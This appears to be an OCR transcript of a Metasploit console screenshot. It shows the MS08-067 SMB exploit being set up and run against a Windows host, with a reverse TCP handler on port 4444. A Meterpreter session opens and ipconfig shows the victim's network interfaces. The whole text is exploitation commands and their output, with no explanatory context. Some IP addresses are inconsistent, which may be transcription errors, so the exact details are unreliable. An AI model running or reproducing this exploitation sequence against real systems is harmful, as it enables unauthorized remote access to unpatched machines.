 msf5 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.1.4
lhost => 192.168.1.4
msf5 exploit(windows/smb/ms08_067_netapi) > run
[-] Handler failed to bind to 192.168.1.4:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.254.22:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176195 bytes) to 192.168.1.9
[*] Meterpreter session 10 opened (192.168.253.22:4444 -> 192.168.1.9:54992) at 2020-07-07 17:21:52 -0400
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : AMD PCNET Family PCI Ethernet Adapter - rface
Hardware MAC : 00:0c:29:eb:77:86
MTU          : 1500
IPv4 Address : 192.168.254.22
IPv4 Netmask : 255.255.255.0
meterpreter > _